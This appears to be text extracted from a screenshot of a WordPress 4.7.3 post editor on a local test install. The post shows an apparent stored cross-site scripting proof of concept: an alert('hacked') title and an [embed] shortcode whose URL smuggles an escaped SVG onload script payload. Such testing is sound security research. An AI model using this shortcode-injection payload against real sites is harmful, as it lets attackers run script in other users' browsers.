 alert("hacked") 5 0 New View Post
Dashboard
WordPress 4.7.3 is available! Please update now.
Posts
Edit Post Add New
All Posts
Add New
Categories
Tags
YOUTUBE
Permalink: http://localhost:8000/?p=23 Change Permalinks View Post
Media
Add Media
Visual Text
Pages
b i link b-quote del ins img ul ol li code more close tags
Comments
[embed src='https://youtube.com/embed/12345\x3csvg onload=alert(12312313)\x3e']
[/embed]
Appearance
Plugins 1
Users
Tools
Settings